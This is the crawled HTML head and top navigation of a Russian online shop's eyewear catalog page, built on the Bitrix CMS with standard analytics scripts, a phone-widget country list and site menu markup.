

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zoloto72.ru/catalog/ochki/ochki/
body_size: 32834
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(86171992, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/86171992" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />		
		<link rel="preload" href="/local/templates/bestshop/fonts/MuseoSansCyrl-300.woff" as="font" type="font/woff" crossorigin />
		<link rel="preload" href="/local/templates/bestshop/fonts/MuseoSansCyrl-500.woff" as="font" type="font/woff" crossorigin />
		<link rel="preload" href="/local/templates/bestshop/fonts/MuseoSansCyrl-700.woff" as="font" type="font/woff" crossorigin />		
		<title>Очки</title>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link href="/bitrix/js/main/core/css/core.min.css?16081186712854" type="text/css" rel="stylesheet" />



<link href="/bitrix/js/altop.enext/intlTelInput/css/intlTelInput.min.css?160811867418553" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16081186751861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?160811866823381" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/bestshop/page_4b982d5445def006bef44494c4f26ea5/page_4b982d5445def006bef44494c4f26ea5_v1.css?170263144377063" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/bestshop/template_3cf83b09f9eaca9e96114b06d2bc5765/template_3cf83b09f9eaca9e96114b06d2bc5765_v1.css?1702631540306215" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1668671450541149"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'ENEXT_ITI_COUNTRY_AF':'Афганистан','ENEXT_ITI_COUNTRY_AL':'Албания','ENEXT_ITI_COUNTRY_DZ':'Алжир','ENEXT_ITI_COUNTRY_AS':'Американское Самоа','ENEXT_ITI_COUNTRY_AD':'Андорра','ENEXT_ITI_COUNTRY_AO':'Ангола','ENEXT_ITI_COUNTRY_AI':'Ангилья','ENEXT_ITI_COUNTRY_AG':'Антигуа и Барбуда','ENEXT_ITI_COUNTRY_AR':'Аргентина','ENEXT_ITI_COUNTRY_AM':'Армения','ENEXT_ITI_COUNTRY_AW':'Аруба','ENEXT_ITI_COUNTRY_AU':'Австралия','ENEXT_ITI_COUNTRY_AT':'Австрия','ENEXT_ITI_COUNTRY_AZ':'Азербайджан','ENEXT_ITI_COUNTRY_BS':'Багамские о-ва','ENEXT_ITI_COUNTRY_BH':'Бахрейн','ENEXT_ITI_COUNTRY_BD':'Бангладеш','ENEXT_ITI_COUNTRY_BB':'Барбадос','ENEXT_ITI_COUNTRY_BY':'Беларусь','ENEXT_ITI_COUNTRY_BE':'Бельгия','ENEXT_ITI_COUNTRY_BZ':'Белиз','ENEXT_ITI_COUNTRY_BJ':'Бенин','ENEXT_ITI_COUNTRY_BM':'Бермудские острова','ENEXT_ITI_COUNTRY_BT':'Бутан','ENEXT_ITI_COUNTRY_BO':'Боливия','ENEXT_ITI_COUNTRY_BA':'Босния и Герцеговина','ENEXT_ITI_COUNTRY_BW':'Ботсвана','ENEXT_ITI_COUNTRY_BR':'Бразилия','ENEXT_ITI_COUNTRY_IO':'Британская тер. в ИО','ENEXT_ITI_COUNTRY_VG':'Виргинские острова','ENEXT_ITI_COUNTRY_BN':'Бруней','ENEXT_ITI_COUNTRY_BG':'Болгария','ENEXT_ITI_COUNTRY_BF':'Буркина-Фасо','ENEXT_ITI_COUNTRY_BI':'Бурунди','ENEXT_ITI_COUNTRY_KH':'Камбоджа','ENEXT_ITI_COUNTRY_CM':'Камерун','ENEXT_ITI_COUNTRY_CA':'Канада','ENEXT_ITI_COUNTRY_CV':'Кабо-Верде','ENEXT_ITI_COUNTRY_BQ':'Карибские Нидерланды','ENEXT_ITI_COUNTRY_KY':'Каймановы острова','ENEXT_ITI_COUNTRY_CF':'ЦАР','ENEXT_ITI_COUNTRY_TD':'Чад','ENEXT_ITI_COUNTRY_CL':'Чили','ENEXT_ITI_COUNTRY_CN':'Китай','ENEXT_ITI_COUNTRY_CX':'Остров Рождества','ENEXT_ITI_COUNTRY_CC':'Кокосовые острова','ENEXT_ITI_COUNTRY_CO':'Колумбия','ENEXT_ITI_COUNTRY_KM':'Коморские острова','ENEXT_ITI_COUNTRY_CD':'Конго (ДРК)','ENEXT_ITI_COUNTRY_CG':'Конго (Республика)','ENEXT_ITI_COUNTRY_CK':'Острова Кука','ENEXT_ITI_COUNTRY_CR':'Коста Рика','ENEXT_ITI_COUNTRY_CI':'Кот-д\'Ивуар','ENEXT_ITI_COUNTRY_HR':'Хорватия','ENEXT_ITI_COUNTRY_CU':'Куба','ENEXT_ITI_COUNTRY_CW':'Курасао','ENEXT_ITI_COUNTRY_CY':'Кипр','ENEXT_ITI_COUNTRY_CZ':'Чехия','ENEXT_ITI_COUNTRY_DK':'Дания','ENEXT_ITI_COUNTRY_DJ':'Джибути','ENEXT_ITI_COUNTRY_DM':'Доминика','ENEXT_ITI_COUNTRY_DO':'Доминикана','ENEXT_ITI_COUNTRY_EC':'Эквадор','ENEXT_ITI_COUNTRY_EG':'Египет','ENEXT_ITI_COUNTRY_SV':'Сальвадор','ENEXT_ITI_COUNTRY_GQ':'Экваториальная Гвинея','ENEXT_ITI_COUNTRY_ER':'Эритрея','ENEXT_ITI_COUNTRY_EE':'Эстония','ENEXT_ITI_COUNTRY_ET':'Эфиопия','ENEXT_ITI_COUNTRY_FK':'Фолклендские острова','ENEXT_ITI_COUNTRY_FO':'Фарерские острова','ENEXT_ITI_COUNTRY_FJ':'Фиджи','ENEXT_ITI_COUNTRY_FI':'Финляндия','ENEXT_ITI_COUNTRY_FR':'Франция','ENEXT_ITI_COUNTRY_GF':'Французская Гвиана','ENEXT_ITI_COUNTRY_PF':'Французская Полинезия','ENEXT_ITI_COUNTRY_GA':'Габон','ENEXT_ITI_COUNTRY_GM':'Гамбия','ENEXT_ITI_COUNTRY_GE':'Грузия','ENEXT_ITI_COUNTRY_DE':'Германия','ENEXT_ITI_COUNTRY_GH':'Гана','ENEXT_ITI_COUNTRY_GI':'Гибралтар','ENEXT_ITI_COUNTRY_GR':'Греция','ENEXT_ITI_COUNTRY_GL':'Гренландия','ENEXT_ITI_COUNTRY_GD':'Гренада','ENEXT_ITI_COUNTRY_GP':'Гваделупа','ENEXT_ITI_COUNTRY_GU':'Гуам','ENEXT_ITI_COUNTRY_GT':'Гватемала','ENEXT_ITI_COUNTRY_GG':'Гернси','ENEXT_ITI_COUNTRY_GN':'Гвинея','ENEXT_ITI_COUNTRY_GW':'Гвинея-Бисау','ENEXT_ITI_COUNTRY_GY':'Гайана','ENEXT_ITI_COUNTRY_HT':'Гаити','ENEXT_ITI_COUNTRY_HN':'Гондурас','ENEXT_ITI_COUNTRY_HK':'Гонконг','ENEXT_ITI_COUNTRY_HU':'Венгрия','ENEXT_ITI_COUNTRY_IS':'Исландия','ENEXT_ITI_COUNTRY_IN':'Индия','ENEXT_ITI_COUNTRY_ID':'Индонезия','ENEXT_ITI_COUNTRY_IR':'Иран','ENEXT_ITI_COUNTRY_IQ':'Ирак','ENEXT_ITI_COUNTRY_IE':'Ирландия','ENEXT_ITI_COUNTRY_IM':'Остров Мэн','ENEXT_ITI_COUNTRY_IL':'Израиль','ENEXT_ITI_COUNTRY_IT':'Италия','ENEXT_ITI_COUNTRY_JM':'Ямайка','ENEXT_ITI_COUNTRY_JP':'Япония','ENEXT_ITI_COUNTRY_JE':'Джерси','ENEXT_ITI_COUNTRY_JO':'Иордания','ENEXT_ITI_COUNTRY_KZ':'Казахстан','ENEXT_ITI_COUNTRY_KE':'Кения','ENEXT_ITI_COUNTRY_KI':'Кирибати','ENEXT_ITI_COUNTRY_XK':'Косово','ENEXT_ITI_COUNTRY_KW':'Кувейт','ENEXT_ITI_COUNTRY_KG':'Киргизия','ENEXT_ITI_COUNTRY_LA':'Лаос','ENEXT_ITI_COUNTRY_LV':'Латвия','ENEXT_ITI_COUNTRY_LB':'Ливан','ENEXT_ITI_COUNTRY_LS':'Лесото','ENEXT_ITI_COUNTRY_LR':'Либерия','ENEXT_ITI_COUNTRY_LY':'Ливия','ENEXT_ITI_COUNTRY_LI':'Лихтенштейн','ENEXT_ITI_COUNTRY_LT':'Литва','ENEXT_ITI_COUNTRY_LU':'Люксембург','ENEXT_ITI_COUNTRY_MO':'Макао','ENEXT_ITI_COUNTRY_MK':'Македония','ENEXT_ITI_COUNTRY_MG':'Мадагаскар','ENEXT_ITI_COUNTRY_MW':'Малави','ENEXT_ITI_COUNTRY_MY':'Малайзия','ENEXT_ITI_COUNTRY_MV':'Мальдивы','ENEXT_ITI_COUNTRY_ML':'Мали','ENEXT_ITI_COUNTRY_MT':'Мальта','ENEXT_ITI_COUNTRY_MH':'Маршалловы острова','ENEXT_ITI_COUNTRY_MQ':'Мартиника','ENEXT_ITI_COUNTRY_MR':'Мавритания','ENEXT_ITI_COUNTRY_MU':'Маврикий','ENEXT_ITI_COUNTRY_YT':'Майотта','ENEXT_ITI_COUNTRY_MX':'Мексика','ENEXT_ITI_COUNTRY_FM':'Микронезия','ENEXT_ITI_COUNTRY_MD':'Молдова','ENEXT_ITI_COUNTRY_MC':'Монако','ENEXT_ITI_COUNTRY_MN':'Монголия','ENEXT_ITI_COUNTRY_ME':'Черногория','ENEXT_ITI_COUNTRY_MS':'Монсеррат','ENEXT_ITI_COUNTRY_MA':'Марокко','ENEXT_ITI_COUNTRY_MZ':'Мозамбик','ENEXT_ITI_COUNTRY_MM':'Мьянма','ENEXT_ITI_COUNTRY_NA':'Намибия','ENEXT_ITI_COUNTRY_NR':'Науру','ENEXT_ITI_COUNTRY_NP':'Непал','ENEXT_ITI_COUNTRY_NL':'Нидерланды','ENEXT_ITI_COUNTRY_NC':'Новая Каледония','ENEXT_ITI_COUNTRY_NZ':'Новая Зеландия','ENEXT_ITI_COUNTRY_NI':'Никарагуа','ENEXT_ITI_COUNTRY_NE':'Нигер','ENEXT_ITI_COUNTRY_NG':'Нигерия','ENEXT_ITI_COUNTRY_NU':'Ниуэ','ENEXT_ITI_COUNTRY_NF':'Остров Норфолк','ENEXT_ITI_COUNTRY_KP':'Северная Корея','ENEXT_ITI_COUNTRY_MP':'СМО','ENEXT_ITI_COUNTRY_NO':'Норвегия','ENEXT_ITI_COUNTRY_OM':'Оман','ENEXT_ITI_COUNTRY_PK':'Пакистан','ENEXT_ITI_COUNTRY_PW':'Палау','ENEXT_ITI_COUNTRY_PS':'Палестина','ENEXT_ITI_COUNTRY_PA':'Панама','ENEXT_ITI_COUNTRY_PG':'Папуа - Новая Гвинея','ENEXT_ITI_COUNTRY_PY':'Парагвай','ENEXT_ITI_COUNTRY_PE':'Перу','ENEXT_ITI_COUNTRY_PH':'Филиппины','ENEXT_ITI_COUNTRY_PL':'Польша','ENEXT_ITI_COUNTRY_PT':'Португалия','ENEXT_ITI_COUNTRY_PR':'Пуэрто-Рико','ENEXT_ITI_COUNTRY_QA':'Катар','ENEXT_ITI_COUNTRY_RE':'Реюньон','ENEXT_ITI_COUNTRY_RO':'Румыния','ENEXT_ITI_COUNTRY_RU':'Россия','ENEXT_ITI_COUNTRY_RW':'Руанда','ENEXT_ITI_COUNTRY_BL':'Сен-Бартелеми','ENEXT_ITI_COUNTRY_SH':'Остров Святой Елены','ENEXT_ITI_COUNTRY_KN':'Сент-Китс и Невис','ENEXT_ITI_COUNTRY_LC':'Сент-Люсия','ENEXT_ITI_COUNTRY_MF':'Сен-Мартен','ENEXT_ITI_COUNTRY_PM':'Сен-Пьер и Микелон','ENEXT_ITI_COUNTRY_VC':'Сент-Винсент и Гренадины','ENEXT_ITI_COUNTRY_WS':'Самоа','ENEXT_ITI_COUNTRY_SM':'Сан-Марино','ENEXT_ITI_COUNTRY_ST':'Сан-Томе и Принсипи','ENEXT_ITI_COUNTRY_SA':'Саудовская Аравия','ENEXT_ITI_COUNTRY_SN':'Сенегал','ENEXT_ITI_COUNTRY_RS':'Сербия','ENEXT_ITI_COUNTRY_SC':'Сейшельские острова','ENEXT_ITI_COUNTRY_SL':'Сьерра-Леоне','ENEXT_ITI_COUNTRY_SG':'Сингапур','ENEXT_ITI_COUNTRY_SX':'Синт-Мартен','ENEXT_ITI_COUNTRY_SK':'Словакия','ENEXT_ITI_COUNTRY_SI':'Словения','ENEXT_ITI_COUNTRY_SB':'Соломоновы острова','ENEXT_ITI_COUNTRY_SO':'Сомали','ENEXT_ITI_COUNTRY_ZA':'Южная Африка','ENEXT_ITI_COUNTRY_KR':'Южная Корея','ENEXT_ITI_COUNTRY_SS':'Южный Судан','ENEXT_ITI_COUNTRY_ES':'Испания','ENEXT_ITI_COUNTRY_LK':'Шри-Ланка','ENEXT_ITI_COUNTRY_SD':'Судан','ENEXT_ITI_COUNTRY_SR':'Суринам','ENEXT_ITI_COUNTRY_SJ':'Шпицберген и Ян Майен','ENEXT_ITI_COUNTRY_SZ':'Свазиленд','ENEXT_ITI_COUNTRY_SE':'Швеция','ENEXT_ITI_COUNTRY_CH':'Швейцария','ENEXT_ITI_COUNTRY_SY':'Сирия','ENEXT_ITI_COUNTRY_TW':'Тайвань','ENEXT_ITI_COUNTRY_TJ':'Таджикистан','ENEXT_ITI_COUNTRY_TZ':'Танзания','ENEXT_ITI_COUNTRY_TH':'Таиланд','ENEXT_ITI_COUNTRY_TL':'Восточный Тимор','ENEXT_ITI_COUNTRY_TG':'Того','ENEXT_ITI_COUNTRY_TK':'Токелау','ENEXT_ITI_COUNTRY_TO':'Тонга','ENEXT_ITI_COUNTRY_TT':'Тринидад и Тобаго','ENEXT_ITI_COUNTRY_TN':'Тунис','ENEXT_ITI_COUNTRY_TR':'Турция','ENEXT_ITI_COUNTRY_TM':'Туркменистан','ENEXT_ITI_COUNTRY_TC':'Острова Теркс и Кайкос','ENEXT_ITI_COUNTRY_TV':'Тувалу','ENEXT_ITI_COUNTRY_VI':'Виргинские острова США','ENEXT_ITI_COUNTRY_UG':'Уганда','ENEXT_ITI_COUNTRY_UA':'Украина','ENEXT_ITI_COUNTRY_AE':'ОАЭ','ENEXT_ITI_COUNTRY_GB':'Великобритания','ENEXT_ITI_COUNTRY_US':'США','ENEXT_ITI_COUNTRY_UY':'Уругвай','ENEXT_ITI_COUNTRY_UZ':'Узбекистан','ENEXT_ITI_COUNTRY_VU':'Вануату','ENEXT_ITI_COUNTRY_VA':'Ватикан','ENEXT_ITI_COUNTRY_VE':'Венесуэла','ENEXT_ITI_COUNTRY_VN':'Вьетнам','ENEXT_ITI_COUNTRY_WF':'Уоллис и Футуна','ENEXT_ITI_COUNTRY_EH':'Западная Сахара','ENEXT_ITI_COUNTRY_YE':'Йемен','ENEXT_ITI_COUNTRY_ZM':'Замбия','ENEXT_ITI_COUNTRY_ZW':'Зимбабве','ENEXT_ITI_COUNTRY_AX':'Аландские острова'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1763302599','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'226268955d13db15d2c30ec77beef904'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/bestshop/kernel_main/kernel_main_v1.js?1702631438162164"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/bestshop/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17026314381051"></script>
<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.min.js?160811867560287"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?16081186717365"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?160811867110422"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.min.js?160811866884283"></script>
<script type="text/javascript" src="/bitrix/js/altop.enext/intlTelInput/intlTelInput.min.js?160811867436995"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?160811866857817"></script>
<script type="text/javascript" src="/bitrix/js/currency/core_currency.min.js?16081186721854"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/local/templates/bestshop/components/bitrix/catalog/.default/script.js','/local/templates/bestshop/components/bitrix/catalog/.default/bitrix/catalog.smart.filter/.default/script.js','/local/templates/bestshop/components/bitrix/catalog.section/.default/script.js','/local/templates/bestshop/components/bitrix/catalog.item/.default/script.js','/local/templates/bestshop/components/bitrix/sale.products.gift.section/.default/script.js','/local/templates/bestshop/js/bootstrap.min.js','/local/templates/bestshop/js/formValidation.min.js','/local/templates/bestshop/js/inputmask.min.js','/local/templates/bestshop/js/jquery.hoverIntent.min.js','/local/templates/bestshop/js/moremenu.min.js','/local/templates/bestshop/js/scrollbar/jquery.scrollbar.min.js','/local/templates/bestshop/js/main.min.js','/local/templates/bestshop/components/bitrix/menu/horizontal_multilevel/script.js','/bitrix/components/altop/search.title/script.js','/local/templates/bestshop/components/bitrix/news.list/header_contacts/script.js','/bitrix/components/altop/sale.basket.basket.line/templates/.default/script.js','/bitrix/components/altop/user.enext/templates/.default/script.js','/local/templates/bestshop/components/bitrix/menu/catalog_menu_option_3_4_5/script.js','/local/templates/bestshop/components/bitrix/catalog.products.viewed/.default/script.js','/local/templates/bestshop/components/altop/forms.enext/feedback_enext/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/local/templates/bestshop/components/bitrix/catalog/.default/style.css','/local/templates/bestshop/components/bitrix/catalog/.default/bitrix/catalog.smart.filter/.default/style.css','/local/templates/bestshop/components/bitrix/catalog.section.list/catalog/style.css','/local/templates/bestshop/components/bitrix/catalog.section/.default/style.css','/local/templates/bestshop/components/bitrix/catalog.product.subscribe/.default/style.css','/local/templates/bestshop/components/bitrix/catalog.item/.default/style.css','/local/templates/bestshop/components/bitrix/sale.products.gift.section/.default/style.css','/local/templates/bestshop/components/bitrix/catalog.product.subscribe/.default/style.min.css','/local/templates/bestshop/css/animation.min.css','/local/templates/bestshop/css/csshake-default.min.css','/local/templates/bestshop/js/scrollbar/jquery.scrollbar.min.css','/local/templates/bestshop/css/bootstrap.min.css','/local/templates/bestshop/css/uinext2020min.min.css','/local/templates/bestshop/css/famin.min.css','/local/templates/bestshop/css/elasto-font.min.css','/local/templates/bestshop/components/bitrix/menu/horizontal_multilevel/style.css','/bitrix/components/altop/search.title/templates/visual/style.css','/local/templates/bestshop/components/bitrix/menu/catalog_menu_option_3_4_5/style.css','/local/templates/bestshop/styles.css','/local/templates/bestshop/template_styles.css','/local/templates/bestshop/colors.min.css','/local/templates/bestshop/schemes/CUSTOM_s1/colors.min.css','/local/templates/bestshop/custom.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<link rel='preload' href='/local/templates/bestshop/fonts/uinext2020min.woff' as='font' type='font/woff' crossorigin />
<link rel='preload' href='/local/templates/bestshop/fonts/famin.woff' as='font' type='font/woff' crossorigin />
<link rel='preload' href='/local/templates/bestshop/fonts/ELASTO-FONT.woff' as='font' type='font/woff' crossorigin />
<link rel='icon' type='image/png' href='/upload/enext/2e9/2e96e91cd8991b41d39d146ee6a1e534.png' />
<link rel='apple-touch-icon' href='/upload/enext/2e9/2e96e91cd8991b41d39d146ee6a1e534.png' />
<link rel='apple-touch-icon' sizes='180x180' href='/upload/enext/2e9/2e96e91cd8991b41d39d146ee6a1e534.png' />
<meta name='theme-color' content='#000000' />
<meta name='msapplication-navbutton-color' content='#000000' />
<meta name='apple-mobile-web-app-status-bar-style' content='#000000' />
<meta property='og:title' content='Очки' />
<meta property='og:url' content='https://zoloto72.ru/catalog/ochki/ochki/' />



<script type="text/javascript"  src="/bitrix/cache/js/s1/bestshop/template_da64e185602077654cfa15fcff7f8668/template_da64e185602077654cfa15fcff7f8668_v1.js?1702631450354591"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/bestshop/page_98e3a75826abbb405f05ce8ce2f295a9/page_98e3a75826abbb405f05ce8ce2f295a9_v1.js?170263144390482"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "aaf3d523d6233efa56f67b9be9a6effc"]); _ba.push(["host", "zoloto72.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	</head>
	<body class="slide-menu-option-5 smart-filter-view-left smart-filter-view-left-active">
		<!--'start_frame_cache_4TgThD'--><!--'end_frame_cache_4TgThD'-->		<div class="page-wrapper">
							<div class="hidden-xs hidden-sm hidden-print top-menu-wrapper">
					<div class="top-menu">
												
<ul class="horizontal-multilevel-menu" id="horizontal-multilevel-menu-obbx_3951543183_LkGdQn">		
	<li class=""><a href="/">Главная</a></li>
				<li>
				<a href="/promotions/">Акции и скидки</a>
			</li>
					<li data-entity="dropdown">
				<a href="/places/">Магазины <i class="icon-arrow-down"></i></a>
				<ul class="horizontal-multilevel-dropdown-menu" data-entity="dropdown-menu">
					<li>
				<a href="/places/stores/">Наши магазины</a>
			</li>
					<li>
				<a href="/places/service-centres/">Сервисные центры</a>
			</li>
		</ul></li>			<li>
				<a href="/pokupatelyu/">Доставка и оплата</a>
			</li>
					<li data-entity="dropdown">
				<a href="/services/">Услуги <i class="icon-arrow-down"></i></a>
				<ul class="horizontal-multilevel-dropdown-menu" data-entity="dropdown-menu">
					<li>
				<a href="/services/masterskie/">Мастерские</a>
			</li>
		</ul></li>			<li data-entity="dropdown">
				<a href="/about/">О магазине <i class="icon-arrow-down"></i></a>
				<ul class="horizontal-multilevel-dropdown-menu" data-entity="dropdown-menu">
					<li>
				<a href="/about">О нас</a>
			</li>
					<li>
				<a href="/about/reviews/">Отзывы</a>
			</li>
		</ul></li>			<li>
				<a href="/news/">Новости</a>
			</li>
					<li>
				<a href="/contacts/">Контакты</a>
			</li>
		</ul>

<script type="text/javascript">		
	var obbx_3951543183_LkGdQn = new JCHorizontalMultilevelMenu({
		container: 'horizontal-multilevel-menu-obbx_3951543183_LkGdQn'
	});
</script>					</div>
				</div>
						<div class="hidden-print top-panel-wrapper">				
				<div class="top-panel catalog-menu-outside">
					<div class="top-panel__cols">
						<div class="top-panel__col top-panel__thead">								
							<div class="top-panel__cols">								
																	<div class="top-panel__col top-panel__menu-icon-container hidden-md hidden-lg" data-entity="menu-icon"><i class="icon-menu"></i></div>
																
								<div class="top-panel__col top-panel__logo">
									<a href="/"><img width="100" alt="photo_2020-05-07_11-03-14.jpg" src="/upload/medialibrary/ced/cedc383d521659eec528b59009e03e91.png" height="28" title="photo_2020-05-07_11-03-14.jpg"></a>								</div>
							</div>
						</div>
						<div class="top-panel__col top-panel__tfoot">
							<div class="top-panel__cols">
																	<div class="top-panel__col top-panel__search-container">												
										<a class="top-panel__search-btn hidden-md hidden-lg" href="javascript:void(0)" data-entity="showSearch">
											<span class="top-panel__search-icon"><i class="icon-search"></i></span>
										</a>
										<div class="top-panel__search hidden-xs hidden-sm">
